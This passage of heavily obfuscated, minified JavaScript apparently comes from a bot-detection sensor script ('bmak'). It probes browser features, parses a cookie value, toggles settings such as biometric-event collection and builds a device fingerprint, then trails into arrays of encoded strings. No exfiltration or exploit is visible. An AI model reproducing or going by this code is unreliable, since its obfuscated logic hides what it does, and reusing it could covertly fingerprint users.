YL7=nD()[Et(kJ)](nT,pk)[KT()[Cp(wS)].call(null,WW,wS,Xb,rN,Mt,jq)](CD7(),nD()[Et(g17)].apply(null,[mb,W5]))[KT()[Cp(wS)].apply(null,[kI,wS,Xb,rN,WD(WD([])),fT])](dQM[KT()[Cp(GJ)](WD(WD(pf)),It,Av,zq,k6,Mt)],nD()[Et(jz7)].apply(null,[nv,OO]))[KT()[Cp(wS)].call(null,Jk,wS,Xb,rN,F5,Wp)](t27),JX.pop(),YL7;},HG()[O5(B4)](md,MS,WH),Qp(Sl,["_setFsp",function _setFsp(pAM){JX.push(TF);blM=pAM;if(blM){BC7=BC7[HG()[O5(mO)].call(null,xI,lO,hf)](new (CR[Af()[d6(N8)].apply(null,[tk,nT])])(KT()[Cp(Jk)].call(null,g6,CO,Pz7,zq,pD,rc),Af()[d6(ZD)].call(null,hs7,Er)),HG()[O5(k9)](M6,Yd,FR7));}JX.pop();},"_setBm",function _setBm(VmM){N7M=VmM;JX.push(Bm7);if(N7M){BC7=G8()[gT(Uf)](tQ7,cS,X6)[Np(typeof KT()[Cp(PE)],t6(Bf(typeof G8()[gT(F5)],'undefined')?G8()[gT(Uf)](tQ7,cS,YD):G8()[gT(It)].call(null,vU,VU,bN),[][[]]))?KT()[Cp(It)].apply(null,[s6,qY7,SC,p37,NZ,zk]):KT()[Cp(wS)](BD,wS,GA7,rN,fI,UZ)](blM?KT()[Cp(LG)](mO,wS,mA7,pj7,VI,pD):CR[G8()[gT(ZD)].call(null,Xn,XX,WD({}))][Np(typeof G8()[gT(Qq)],'undefined')?G8()[gT(It)](Xn,vB,It):G8()[gT(vN)](Aw7,gH,Kt)][nD()[Et(pG)](UZ,dV)],Af()[d6(zk)].call(null,sK,Cx))[KT()[Cp(wS)].call(null,jq,wS,GA7,rN,WD({}),YD)](CR[G8()[gT(ZD)](Xn,XX,Q8)][G8()[gT(vN)](Aw7,gH,rf)][Np(typeof G8()[gT(tK)],t6([],[][[]]))?G8()[gT(It)].call(null,fH,PB,CN):G8()[gT(kI)].apply(null,[wb,YG,At])],Bf(typeof nD()[Et(Pf)],'undefined')?nD()[Et(fk)].apply(null,[gZ,zr]):nD()[Et(qD)](tq,IK));hx7=WD(WD([]));}else{var L0M=cO7(hx7);T7M=L0M[nD()[Et(Ur)](Ur,ZS)];}JX.pop();xk7(hx7);},"_setAu",function _setAu(EQM){JX.push(rK);if(Np(typeof EQM,HG()[O5(gO)].apply(null,[ED,WD(WD({})),hk]))){if(Np(EQM[Af()[d6(Vx)](v5,lW)](Tk()[hJ(PE)](It,XC,SA7,zk),Op[It]),pf)){BC7=G8()[gT(Uf)](hs7,cS,HN)[KT()[Cp(wS)](L5,wS,Y17,rN,rf,wG)](blM?Np(typeof KT()[Cp(gZ)],t6(G8()[gT(Uf)](hs7,cS,HN),[][[]]))?KT()[Cp(It)](OS,zZ,D77,Wh,Aq,L5):KT()[Cp(LG)](At,wS,JM7,pj7,WD(WD([])),g6):CR[G8()[gT(ZD)](O6,XX,It)][G8()[gT(vN)](Kx,gH,YB)][nD()[Et(pG)].apply(null,[UZ,v8])],Bf(typeof Af()[d6(Gf)],t6('',[][[]]))?Af()[d6(zk)](hF,Cx):Af()[d6(F5)](N9,dF))[KT()[Cp(wS)].apply(null,[Q8,wS,Y17,rN,k6,OJ])](CR[Bf(typeof G8()[gT(BJ)],t6('',[][[]]))?G8()[gT(ZD)].call(null,O6,XX,WD(pf)):G8()[gT(It)].apply(null,[R9,Tx,GJ])][G8()[gT(vN)](Kx,gH,jq)][G8()[gT(kI)].apply(null,[QC,YG,nI])])[KT()[Cp(wS)](LG,wS,Y17,rN,OS,jq)](EQM);}else{BC7=EQM;}}JX.pop();},nD()[Et(nv)](tx,E4),function mmM(TjM){sgM+=It;},"_setIpr",function _setIpr(JlM){CwM=JlM;},"_setAkid",function _setAkid(Q97){P0M=Q97;DYM=WD(MN7(P0M));},"_enableBiometricEvent",function _enableBiometricEvent(Ch7){dwM=Ch7;},"_enableBiometricResearch",function _enableBiometricResearch(VjM){gd7=VjM;},"_fetchParams",function _fetchParams(GL7){WP7(T7M,P0M&&DYM);}]),Af()[d6(Xh)](rC,bL),function(){return NY7.apply(this,[qQ,arguments]);}]),JX.pop(),jL7;}();if(WD(V7M)){try{var lwM=JX.length;var gwM=WD({});PX7=t6(PX7,nD()[Et(WJ)](g2,N9));if(Bf(CR[G8()[gT(ZD)](MD,XX,s6)][Tk()[hJ(rf)].call(null,Uf,jU,WB,XX)],undefined)){PX7=t6(PX7,Af()[d6(nh)](wL,hf));Kr7*=wQ7;}else{PX7=t6(PX7,G8()[gT(WH)](T9,VE,MS));Kr7*=n07;}}catch(qMM){JX.splice(xJ(lwM,It),Infinity,Ml7);PX7=t6(PX7,Af()[d6(wK)].call(null,zM7,qq));Kr7*=n07;}V7M=WD(TY);}FG[nD()[Et(w37)](N6,Xh)]=function(CF7){if(Np(CF7,BC7)){ZmM=WD(TY);}};if(CR[G8()[gT(zT)].apply(null,[zH,Qq,X6])].bmak[Af()[d6(Jn)](xz7,CO)]){if(WD(VRM)){try{var tAM=JX.length;var DmM=WD(HQ);PX7=t6(PX7,KT()[Cp(GJ)].apply(null,[mO,It,kx,zq,Aq,rc]));var Y97=CR[G8()[gT(ZD)](MD,XX,WW)][HG()[O5(Ur)].call(null,HK,EJ,gt)](nD()[Et(LU)](lW,Id));if(Bf(Y97[Np(typeof HG()[O5(Wp)],t6('',[][[]]))?HG()[O5(DD)](zE,ZD,DG):HG()[O5(nv)].apply(null,[wO,WD({}),Ml7])],undefined)){PX7=t6(PX7,Af()[d6(nh)].apply(null,[wL,hf]));Kr7=CR[Af()[d6(k6)](dh,tD)][G8()[gT(fv)](Fn,zZ,g6)](V37(Kr7,DD));}else{PX7=t6(PX7,G8()[gT(WH)].call(null,T9,VE,CN));Kr7=CR[Af()[d6(k6)].apply(null,[dh,tD])][Np(typeof G8()[gT(Wb)],'undefined')?G8()[gT(It)].call(null,OF,SC,gk):G8()[gT(fv)](Fn,zZ,Uf)](V37(Kr7,Op[sJ]));}}catch(sL7){JX.splice(xJ(tAM,It),Infinity,Ml7);PX7=t6(PX7,Np(typeof Af()[d6(WH)],t6('',[][[]]))?Af()[d6(F5)].apply(null,[NI,kn]):Af()[d6(wK)].apply(null,[zM7,qq]));Kr7=CR[Af()[d6(k6)].call(null,dh,tD)][Np(typeof G8()[gT(zT)],'undefined')?G8()[gT(It)](w2,xU,WD([])):G8()[gT(fv)].call(null,Fn,zZ,OS)](V37(Kr7,Op[sJ]));}VRM=WD(WD([]));}JMM=p7M[HG()[O5(mb)].call(null,lv,PE,wN)](Af()[d6(sg7)](jb,s6),g1M);g1M(Np(typeof nD()[Et(cv)],t6([],[][[]]))?nD()[Et(qD)].apply(null,[fv,wh]):nD()[Et(KA7)](YD,kq));if(s07(CR[G8()[gT(zT)].apply(null,[zH,Qq,pD])]._cf[G8()[gT(GJ)](P37,K8,nI)],pf)){for(var gAM=pf;Wt(gAM,CR[Np(typeof G8()[gT(KH)],'undefined')?G8()[gT(It)](bB,DD,WD(WD([]))):G8()[gT(zT)](zH,Qq,LG)]._cf[Np(typeof G8()[gT(XX)],'undefined')?G8()[gT(It)](v07,Fp,z8):G8()[gT(GJ)].apply(null,[P37,K8,WD(WD(pf))])]);gAM++){CR[G8()[gT(zT)](zH,Qq,Aq)].bmak[Af()[d6(Xh)](XH,bL)](CR[Np(typeof G8()[gT(V4)],t6('',[][[]]))?G8()[gT(It)](YB,Pj7,WD({})):G8()[gT(zT)](zH,Qq,Nq)]._cf[gAM]);}CR[G8()[gT(zT)](zH,Qq,WD(WD(pf)))]._cf=Qp(Sl,[Af()[d6(Uf)](Rd,gO),CR[Bf(typeof G8()[gT(g17)],'undefined')?G8()[gT(zT)](zH,Qq,X6):G8()[gT(It)].apply(null,[pL,nq,VI])].bmak[Af()[d6(Xh)].call(null,XH,bL)]]);}else{var rwM;if(CR[Bf(typeof G8()[gT(WH)],t6([],[][[]]))?G8()[gT(ZD)](MD,XX,gZ):G8()[gT(It)](sO,Pz7,Uf)][Bf(typeof nD()[Et(qq)],'undefined')?nD()[Et(N07)].apply(null,[K4,O17]):nD()[Et(qD)].call(null,fg7,WL)])rwM=CR[G8()[gT(ZD)].call(null,MD,XX,zT)][nD()[Et(N07)](K4,O17)];if(WD(rwM)){var kAM=CR[G8()[gT(ZD)](MD,XX,WD([]))][HG()[O5(Pf)].apply(null,[ss7,tK,Cx])](Af()[d6(gf)].apply(null,[Zj7,X6]));if(kAM[G8()[gT(GJ)](P37,K8,rc)])rwM=kAM[xJ(kAM[G8()[gT(GJ)](P37,K8,WD(It))],It)];}if(rwM[Af()[d6(J2)](pN,Qk)]){var NF7=rwM[Af()[d6(J2)](pN,Qk)];var UwM=NF7[G8()[gT(WJ)](sb,HN,ZD)](Tk()[hJ(PE)](It,XC,CC,HN));if(xv(UwM[G8()[gT(GJ)](P37,K8,LG)],Uf))GQM=NF7[G8()[gT(WJ)](sb,HN,lW)](Tk()[hJ(PE)].apply(null,[It,XC,CC,Mt]))[zp()[fJ(gk)](jS,XU,zk,WW,ZT,GJ)](Bx(Uf))[pf];if(GQM&&Np(Pk(GQM[G8()[gT(GJ)](P37,K8,WD(WD(It)))],DD),pf)){var D27=NY7(JP,[GQM]);if(s07(D27[G8()[gT(GJ)].call(null,P37,K8,Mt)],BJ)){CR[G8()[gT(zT)](zH,Qq,Zp)].bmak[HG()[O5(B4)].apply(null,[Ml7,GJ,WH])]._setFsp(Np(D27[nD()[Et(Uf)].apply(null,[V4,Bd])](pf),HG()[O5(BJ)].apply(null,[jK,k6,OS])));CR[G8()[gT(zT)](zH,Qq,WD(pf))].bmak[Np(typeof HG()[O5(fk)],'undefined')?HG()[O5(DD)].apply(null,[L5,cS,Zc]):HG()[O5(B4)].call(null,Ml7,pf,WH)]._setBm(Np(D27[nD()[Et(Uf)].call(null,V4,Bd)](It),HG()[O5(BJ)](jK,It,OS)));CR[G8()[gT(zT)](zH,Qq,CO)].bmak[HG()[O5(B4)](Ml7,gk,WH)]._setIpr(Np(D27[nD()[Et(Uf)](V4,Bd)](BJ),HG()[O5(BJ)](jK,WD(pf),OS)));CR[Bf(typeof G8()[gT(FW)],'undefined')?G8()[gT(zT)](zH,Qq,Ur):G8()[gT(It)].call(null,xn,JC,WD([]))].bmak[HG()[O5(B4)](Ml7,Ur,WH)]._setAkid(Np(D27[Bf(typeof nD()[Et(lO)],t6([],[][[]]))?nD()[Et(Uf)](V4,Bd):nD()[Et(qD)](KC,Zv)](Op[ZD]),HG()[O5(BJ)].apply(null,[jK,k6,OS])));if(s07(D27[G8()[gT(GJ)](P37,K8,WD(WD([])))],GJ)){CR[G8()[gT(zT)](zH,Qq,WD(pf))].bmak[HG()[O5(B4)](Ml7,RO,WH)]._enableBiometricEvent(Np(D27[nD()[Et(Uf)](V4,Bd)](GJ),Bf(typeof HG()[O5(kJ)],t6('',[][[]]))?HG()[O5(BJ)](jK,jq,OS):HG()[O5(DD)].call(null,PF,pf,O9)));}if(s07(D27[G8()[gT(GJ)](P37,K8,CN)],wS)){CR[G8()[gT(zT)].apply(null,[zH,Qq,Zp])].bmak[HG()[O5(B4)](Ml7,rc,WH)]._enableBiometricResearch(Np(D27[nD()[Et(Uf)](V4,Bd)](wS),HG()[O5(BJ)](jK,XX,OS)));}CR[G8()[gT(zT)](zH,Qq,YB)].bmak[Bf(typeof HG()[O5(xr)],t6([],[][[]]))?HG()[O5(B4)](Ml7,YD,WH):HG()[O5(DD)].apply(null,[IM7,OS,ZD])]._fetchParams(WD(WD(HQ)));CR[Np(typeof G8()[gT(IH)],'undefined')?G8()[gT(It)].apply(null,[lO,Nl7,X6]):G8()[gT(zT)](zH,Qq,bI)].bmak[Np(typeof HG()[O5(rf)],t6([],[][[]]))?HG()[O5(DD)].apply(null,[V4,gk,cv]):HG()[O5(B4)](Ml7,gO,WH)]._setAu(NF7);}}}}try{var QjM=JX.length;var jMM=WD({});if(WD(w1M)){try{PX7=t6(PX7,zp()[fJ(JG)].call(null,vk,kd,YD,gO,pG,It));var Q1M=CR[Bf(typeof G8()[gT(Iv)],'undefined')?G8()[gT(ZD)](MD,XX,VI):G8()[gT(It)](pj7,mY7,mf)][HG()[O5(Ur)].call(null,HK,BD,gt)](HG()[O5(Q8)](LU,WD(pf),st));if(Bf(Q1M[zp()[fJ(s6)](RW,jU,DD,Yd,Nq,k6)],undefined)){PX7=t6(PX7,Af()[d6(nh)](wL,hf));Kr7*=Op[sO];}else{PX7=t6(PX7,G8()[gT(WH)].call(null,T9,VE,WD({})));Kr7*=Op[mO];}}catch(PYM){JX.splice(xJ(QjM,It),Infinity,Ml7);PX7=t6(PX7,Np(typeof Af()[d6(wX)],t6('',[][[]]))?Af()[d6(F5)](Ub,JQ7):Af()[d6(wK)](zM7,qq));Kr7*=QU;}w1M=WD(TY);}plM(WD(WD({})));var WgM=FL();LgM();JmM=xJ(FL(),WgM);vL7=CR[Bf(typeof HG()[O5(fI)],t6([],[][[]]))?HG()[O5(Zt)].call(null,NB,OS,Tq):HG()[O5(DD)](DG,mO,nn)](function(){z0M=Op[jq];},ZM7);CR[nD()[Et(Jn)](Jn,ZS)][nD()[Et(hT)](Jd,n17)]=function(){JX.push(Lq);for(var TF7=arguments[G8()[gT(GJ)].call(null,vV,K8,XX)],RRM=new (CR[nD()[Et(zT)](EJ,JE)])(TF7),Q27=pf;Wt(Q27,TF7);Q27++){RRM[Q27]=arguments[Q27];}var AQM=d27.apply(this,RRM);jRM();var h7M;return JX.pop(),h7M=AQM,h7M;};CR[nD()[Et(Jn)].call(null,Jn,ZS)][Np(typeof KT()[Cp(Q8)],t6([],[][[]]))?KT()[Cp(It)].apply(null,[zk,VE,A2,nn,FT,FN]):KT()[Cp(RO)](vN,zT,Bm7,A6,WD(WD(It)),mf)]=function(){JX.push(FN);for(var C7M=arguments[G8()[gT(GJ)].call(null,DB,K8,sO)],UmM=new (CR[nD()[Et(zT)](EJ,IC)])(C7M),hjM=pf;Wt(hjM,C7M);hjM++){UmM[hjM]=arguments[hjM];}var I1M=ZjM.apply(this,UmM);jRM();var jQM;return JX.pop(),jQM=I1M,jQM;};}catch(IwM){JX.splice(xJ(QjM,It),Infinity,Ml7);}Qh7();}JX.pop();}break;}};var ht7=function(r7M){if(r7M===undefined||r7M==null){return 0;}var ph7=r7M["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return ph7["length"];};var AAM=function k7M(WlM,A0M){var HgM=k7M;var w27=WQ7(new Number(qQ),tl7);var SL7=w27;w27.set(WlM);for(WlM;SL7+WlM!=IY;WlM){switch(SL7+WlM){case W7:{WlM+=Xl;if(Bf(d97,undefined)&&Bf(d97,null)&&s07(d97[G8()[gT(GJ)](Yv,K8,YD)],pf)){try{var rF7=JX.length;var Z97=WD(HQ);var zRM=CR[Tk()[hJ(DG)].call(null,YD,Mc,VU,ZT)](d97)[G8()[gT(WJ)].call(null,In,HN,kI)](G8()[gT(PE)].apply(null,[Dn,nk,pf]));if(s07(zRM[G8()[gT(GJ)](Yv,K8,RO)],GJ)){W7M=CR[G8()[gT(CO)](VW,KH,It)](zRM[GJ],CO);}}catch(PwM){JX.splice(xJ(rF7,It),Infinity,Ld);}}}break;case Mj:{WlM-=ZA;var GF7=A0M[TY];JX.push(SM7);var XYM=GF7[Af()[d6(rf)].apply(null,[Yq,IN])]||{};XYM[Af()[d6(rN)](wJ,st)]=HG()[O5(rf)].apply(null,[dd,rf,VI]),delete XYM[Tk()[hJ(13)](3,245,458,39)],GF7[Af()[d6(rf)](Yq,IN)]=XYM;JX.pop();}break;case s7:{var OF7=[BwM,njM,Gh7,vRM,IMM,SF7,cRM];var tRM=OF7[HG()[O5(fT)](Os7,ck,zZ)](Af()[d6(FN)](Cv,fI));var x97;return JX.pop(),x97=tRM,x97;}break;case Nm:{JX.push(kI);var BwM=CR[G8()[gT(zT)](Mh,Qq,WD(WD([])))][G8()[gT(hf)].call(null,xk,BJ,WD({}))]||CR[Bf(typeof G8()[gT(If)],t6([],[][[]]))?G8()[gT(ZD)](ml7,XX,WD(WD({}))):G8()[gT(It)](t4,wN,kI)][G8()[gT(hf)](xk,BJ,NZ)]?HG()[O5(BJ)](Zw7,WD([]),OS):Bf(typeof Af()[d6(XX)],t6([],[][[]]))?Af()[d6(pf)](mn,QG):Af()[d6(F5)].apply(null,[Of,gh]);var njM=Ud(CR[Bf(typeof G8()[gT(jC)],t6([],[][[]]))?G8()[gT(zT)](Mh,Qq,NZ):G8()[gT(It)](VU,zk,LV)][G8()[gT(ZD)](ml7,XX,Kt)][Np(typeof zp()[fJ(OU)],t6(G8()[gT(Uf)].call(null,m8,cS,gZ),[][[]]))?zp()[fJ(mf)](Jv,tC,fI,zT,vU,QR7):zp()[fJ(bI)](B07,pm7,OU,Q8,XX,mf)][HG()[O5(VI)](rh,rc,FU)](nD()[Et(YB)].apply(null,[gk,cn])),null)?HG()[O5(BJ)].call(null,Zw7,At,OS):Af()[d6(pf)].call(null,mn,QG);var Gh7=Ud(typeof CR[zp()[fJ(YD)](G9,Er,st,LG,RO,qD)][nD()[Et(YB)](gk,cn)],nD()[Et(mf)](FW,Eg7))&&CR[zp()[fJ(YD)].call(null,G9,Er,wG,qD,lW,qD)][Bf(typeof nD()[Et(FT)],'undefined')?nD()[Et(YB)](gk,cn):nD()[Et(qD)](Ks7,Fv)]?HG()[O5(BJ)](Zw7,tK,OS):Af()[d6(pf)].call(null,mn,QG);var vRM=Ud(typeof CR[Bf(typeof G8()[gT(wS)],'undefined')?G8()[gT(zT)].apply(null,[Mh,Qq,BJ]):G8()[gT(It)](hr,k9,gZ)][nD()[Et(YB)](gk,cn)],nD()[Et(mf)](FW,Eg7))?HG()[O5(BJ)](Zw7,WW,OS):Af()[d6(pf)](mn,QG);WlM+=qs;var IMM=Bf(typeof CR[G8()[gT(zT)](Mh,Qq,ZT)][HG()[O5(wN)](d5,N8,TL)],Bf(typeof nD()[Et(XK)],t6([],[][[]]))?nD()[Et(mf)](FW,Eg7):nD()[Et(qD)].apply(null,[Lw7,Pv]))||Bf(typeof CR[Np(typeof G8()[gT(Kt)],t6('',[][[]]))?G8()[gT(It)].apply(null,[K9,KC,WD(WD({}))]):G8()[gT(ZD)](ml7,XX,UZ)][Np(typeof HG()[O5(SJ)],'undefined')?HG()[O5(DD)](YH,WD(It),rc):HG()[O5(wN)](d5,Mt,TL)],Np(typeof nD()[Et(Og7)],t6([],[][[]]))?nD()[Et(qD)].apply(null,[Uh,Xh]):nD()[Et(mf)].call(null,FW,Eg7))?HG()[O5(BJ)].apply(null,[Zw7,It,OS]):Af()[d6(pf)](mn,QG);var SF7=Ud(CR[G8()[gT(zT)](Mh,Qq,N8)][G8()[gT(ZD)](ml7,XX,WD([]))][zp()[fJ(bI)](B07,pm7,WD({}),WD(It),L5,mf)][HG()[O5(VI)].call(null,rh,OS,FU)](KT()[Cp(st)](mf,wS,pm7,Qq,It,FT)),null)?HG()[O5(BJ)](Zw7,HN,OS):Af()[d6(pf)](mn,QG);var cRM=Ud(CR[G8()[gT(zT)](Mh,Qq,WD(WD(pf)))][G8()[gT(ZD)](ml7,XX,Jk)][zp()[fJ(bI)](B07,pm7,WD({}),gk,jq,mf)][HG()[O5(VI)](rh,kI,FU)](Np(typeof Af()[d6(vN)],'undefined')?Af()[d6(F5)](sj7,Qm7):Af()[d6(gc)](zH,vN)),null)?HG()[O5(BJ)](Zw7,Aq,OS):Af()[d6(pf)](mn,QG);}break;case UV:{var n97;return JX.pop(),n97=W7M,n97;}break;case vQ:{var t7M;JX.push(nh);return t7M=[CR[zp()[fJ(YD)].apply(null,[G9,YW,WD(WD([])),Mt,z8,qD])][nD()[Et(sg7)].call(null,pN,cn)]?CR[zp()[fJ(YD)].call(null,G9,YW,WD(WD([])),sJ,vJ,qD)][nD()[Et(sg7)].apply(null,[pN,cn])]:HG()[O5(Er)].apply(null,[bq,WD([]),HC]),CR[Np(typeof zp()[fJ(DG)],t6([],[][[]]))?zp()[fJ(mf)].apply(null,[wg7,Yv,Kt,rc,fG,vh]):zp()[fJ(YD)].apply(null,[G9,YW,XX,Uf,vU,qD])][Bf(typeof HG()[O5(Tq)],t6([],[][[]]))?HG()[O5(Xk)](mW,gO,fI):HG()[O5(DD)].call(null,ZT,cS,Ox)]?CR[zp()[fJ(YD)].call(null,G9,YW,vJ,pG,FT,qD)][Bf(typeof HG()[O5(rf)],'undefined')?HG()[O5(Xk)].call(null,mW,WD(WD(It)),fI):HG()[O5(DD)].apply(null,[IB,g6,nI])]:HG()[O5(Er)].apply(null,[bq,HN,HC]),CR[Np(typeof zp()[fJ(It)],t6([],[][[]]))?zp()[fJ(mf)].apply(null,[wY7,Pl7,Nq,bI,RO,kA7]):zp()[fJ(YD)].call(null,G9,YW,BD,ZD,jq,qD)][Bf(typeof Af()[d6(vJ)],'undefined')?Af()[d6(KH)](d4,ZD):Af()[d6(F5)].apply(null,[V4,gC])]?CR[Bf(typeof zp()[fJ(CO)],'undefined')?zp()[fJ(YD)](G9,YW,WD(WD(It)),Mt,mO,qD):zp()[fJ(mf)](UC,fH,Wp,vU,WJ,bY7)][Af()[d6(KH)](d4,ZD)]:HG()[O5(Er)].apply(null,[bq,wS,HC]),Ud(typeof CR[zp()[fJ(YD)](G9,YW,WD(WD(pf)),tp,DD,qD)][HG()[O5(wX)](WX,JG,X6)],nD()[Et(mf)].apply(null,[FW,Dn]))?CR[zp()[fJ(YD)](G9,YW,WD(WD(pf)),Ur,Q8,qD)][HG()[O5(wX)](WX,wS,X6)][G8()[gT(GJ)](zb,K8,Sq)]:Bx(It)],JX.pop(),t7M;}break;case DQ:{var d97=A0M[TY];JX.push(Ld);WlM-=E1;var W7M;}break;case Kl:{return String(...A0M);}break;case El:{WlM-=Xz;return parseInt(...A0M);}break;}}};var s07=function(t1M,swM){return t1M>swM;};var Oh7=function(){return Ac.apply(this,[BQ,arguments]);};var OQ,C1,NQ,J3,ql,FY,C0,jz,HQ,RR,TY;var ggM=function(){return Ac.apply(this,[wQ,arguments]);};var WD=function(cF7){return !cF7;};var EL=function(){NF=["r&WZ4WP2\rA","(VL%\x3fQ*\b","\\:#VJ3Q#(A1F1.","N([p!:Y W3\x40\"-\b%$bf V/K+",">\x40*DU",",\']K\x3fA+Br&K[!.","I<"," 3JC=e;H\f`$}]2\f,\x40","6+LK\\$B\x07G\x07;","BF0 1W#","G%\n9[2","*\\2\fn9J3;3:=]","kG/\x005D\'\f(]r\t!\"[^\"G","d","\bK\'","y-P*,T$*0O+~E=E\x3f.Zb&1A<)&~X,]",".<3QL$V(SH","\';U\'PJ]=<65b(Y9B","\tfE4","\vV$J!8!&3WZ\"F=u","\bR","O5","/FC\nJn0 0G",";-","\x3f","D,E","^\"y&Pe\v8"," I\fT\"._G4","a3\x3f\t%\"i!\\,I\x00","4\vql\x3fT$B1C\x07.L","7\x40;%65\\E:[","zmj-BA59VK%;AB","","K{);\\3Je\t3F$.","+l&q`yi;9w8+my;\x07i\'\x40!H:\"\n8+UD\"E8U\x07S<\x07AUpRl\x00rXMR~\x00y","2W5","\fL\x4029V","\\07G","=M\"}7*65","F\bOQH(","EGk.+dnLA\nZc./g8baU\t\r\'>(","&E\fE","/P","\x00WE*Y,\x071\bT#_hC5sZ(","/NF#R2\f","F!F\fB=$\rSJ2*0_/a5\x40 ","1","`#\rM\t\"x=9\v65{E#A(N\fT","\'\bM\r)","&H","E3\x40\x3f","7]X \\:TH",".\x07H\x402-",";d29","\x07\"","OCJD%","uW(r}h+M","{\t\x3f","QI2G2","\\","0(V^([=p\x07B<","F","N\x3f\x00o","L!2V\">H)F\'&","\t$VJ#","Y=L\'Iy\v/Q[)\f0R*2W5+\x403/7","\fR>.]B%,J\b\x405i=9)=+QD(","$61QI(z;N\x07R\v\x3fWA;]2","5F+","C\'","0\\X",";Q-p*_=9!>k^\"G(\x40","5\b\x40(\"N1$","\bUUJ","E%","\rNN,","_\'","1^/","&NKme%RDOkMI/~},+mJ]=<65K",")\r:V>\"","F98","eD",";]3\x00V\v%C7","\"]\x3f\" .WD>","8F(M)","+\fp2L::)LY","%\t{\v#\x40;24VL,W\n|&&^C3,\\+\bA","\t(C>.\']F([ R-G*","[73","(\x07","\'\x00J.\rTF\'\v*CGA","7\x40\"","2\x07/\x07G\"\t]#\f:VM","7([_ P\'S","T=T\v(","0y+","\ro\x07\\5n]\x07RBtE\x00SqU\"\x00tDSPC3&6#\fG;F\rM","A4*","P\"$E(~\"$ )^Kz9A3j\x07(Tp,R\x3f","E","(T\x402\';C2","\r\fGzF26","_#P","\x3fFC%-","p","\n P=O\r","G","][;^#fK","_:*","!WX\bT*O","\x00H$\b",")I\v.A\x00.&\"K^","J.,R2\t","A$*\f:#{B,G(D\x00\fT/9\rW]","\x40\x07#","+e-p\x075","7","","e\vXE\nFgS","H!3R",">{","3Qd","V)K79!u",">P:TH9\x3fJN\'",";8i","j[L\vQ\nv:L/G:","4OY",">(Bb$Q-B",".WY%","H0le#K","tG","<*y_9Z$F\x00\x00I\bV[2\f2_#","^,R\x07F\f","3*z2\b","\f\bL","4{;&<2L\fV=N\f","V(K:_\x3f]\\)\rC#\bL\"&\\:","~5\n=XAJC\',M:)","5",".A6$\x00$WZ(p;U","J,V\\-G",":F%","E&","J","K9A(D,P%\v"," ^W$7E#$Q0]3;6#","](T;H:9HJ2\'","]K!e%F\r\fTJJ\\)\f0C)","[B,[.B","Lp$\n-","N51U/","*","T)","\b<4LD,X,","\r6%\\X$C,U+6E9","M\x3fT\'S\r","-\\\r9",";\x40(\r]J. \x3f]0\f\b","A\r","k_","\rE2J!","R*LG+T/6E._\'\'\'.WD","\x07/8`/h*\vudeu\'=s<\'au!=W#\vL-D>&<7IX>A<Q_{N\ntVh~TP\vW","&+Tc)","T\x40#*Z)","\rI5/K","I!\\*L","8\'L^\x3f\\+R\x00\f","\\c~S","A\x07","{\"A&","X&]7H.LF/\r","R,S6I8J","WY.E<","4]O\x3fv&I\fE\"V","C/J","2\x40&*","L7\"\f","\x3fT(\bK\x07\"[79","","Y(T\x00(V\n\nL\x400\f-G>","L,\n;]2%M\r/[","7=\t","YL+","SrFy","WU7c#\b\tg)A7(:(V",";]5\t`\v3N","23p[4\fV7W","\t8v","#)","3J>","Y]3]2","2G\r\b","\x00I\x07.\vJF#\"z(\vM\r/[","J\v1F5*<5hO\x3fX T\x07\x00I8","y",".\\/A2_","<%","I.\rY","C9P$","\t{.\\","\x3f\f7TK4B;NR5QA$\n0T2","\fJ*\'"];};var BT7=function(v0M,CjM){var hwM=CR["Math"]["round"](CR["Math"]["random"]()*(CjM-v0M)+v0M);return hwM;};var IY7=function(){U2=["(L7#_\x00","(L-QO\x00","\tZZ(\b","\x40:Ms:L\'L","J\b","7;1\b -\x00<=",",K","\r\vI\x07<DJ$-E.#","*IR\nF52u\x00\x3fM\x07","2$,\x00","5\x071\x07LGL)[","]\x0048M\tE","20X[7>[44","021\x00J","U\r98GV9>0,\x00N%MZ","F\b\'ML%%M/.","\t0","\"a#E\"3.\"\x070\nF=GL","Z FWc","\\8G>5K","7m","\"\v","\x00\v/\f>N!",".MJ","\x073K N#4>",">M\\8F)#","52\x07&;\v\\={W\"H7Q#Z","{{>\tj","Q$&&$,\n","X_\x00)G/\bW","\b^.7*8","\r{","[\x07=AQH/#","4(U3[","#B$~#.\x07",") \x00\'\x07Y;wK;[:6H","\"MG","X#4*5","^g,)4$\r-",")[-/[#$E","(9\n\r\"\r\vA","-","H;[2;\x07&\r","\x07T&","\vAY;\"]","\nC(\"# \x07Y\vAJ","(E\\)G/kT\"\x07\bD\"","63\x40C\"Z4w\x071\fKiZK\"\x405!"," H(Z","&\b\nV5=IJ","$B\x3f\b\n",")E>!Y\n(\x3fK\t","[ FY*P","e_","!+3LA(%$%76\bZ\b*","\x3fy:4Y= O","/\\","%;\t\x00","\v5\f\x00","\x07I","\r*","{JN",".&F-MP","z","&\x07LdAP#","=K\r","\"#\x07","I=!Ap(\\_","7\\ R\"","4\'\x07\f",")Qke","Y))L:",",\r","+","iL\x00-P","8M","J","kA\\z","#\t \x40,","LC","3\f","(\b5","(D","!Z-/K:G\x00_,\t","e7","\nJ\b MZ"," \x00Y\x07%AZR-]/#U\x00Q\"ATE(V)8\bO*\v]\x07+D[R%G(2Yx$=SX\x3fg#\tB!\fNF,Z_ LwfV\\7\\\f\n\"$#B.[F!IHlH{k\x079BZ\x07R\x3f5\nNKc\v[&L","u5","\b\x07V$\v","\b\x00.45,JMY\x3f])\'L","&\tAJ>H/)J","Y\b:y\t\x07_","A","","4\v",":ML3+L52|\x00","0K\x00u4 6./_",";7\fl\t<FJ","\x00\"!","\"A\'^#\x00. ","G","\v\tk*","X*\x3f#","4G\b","H","\b*8\x07\vAAM)G>4","R#\"","lQ9D>(L","L\"M4+","I_\x3f\b6-\n=L XJ;\"O4","+#\"+k9mp6{}<3=","B>)&#","+\'J\r7:A","\rV)/jW\x008A","\x00.57\f","_,9#2\'","\x3fB","EeC^p4co9g`[7#t ))2Xs`y",".2\b","6+\fNF,Z_#[{\"W\x07Q8A\x00ME\"\"w\x07Bd","Y(","\x0722\bJ*&KU","\'L[%G>\"","D9","\x07[;IJ>","\\:","\t_MP)[>4","5L","\x00v\x3f","9K","$MH","_\x07%M","%[(2v","!17\x00J20X[",",FZ","b>","J$]","*58\r%N`\x00/A]le20]^$#IY","/A","\x00\x40\v,\bl!F/#:=ZSa$\r5","N","&FP/]2)V","\x00","\b#2\b*\b\\","q+P%52","[\x07Z\b\b5\x00&(Z\b*\\W\"j:*T","\x3f12\'/,J\b=dW8L5#J\r","]_","$\\5 OP 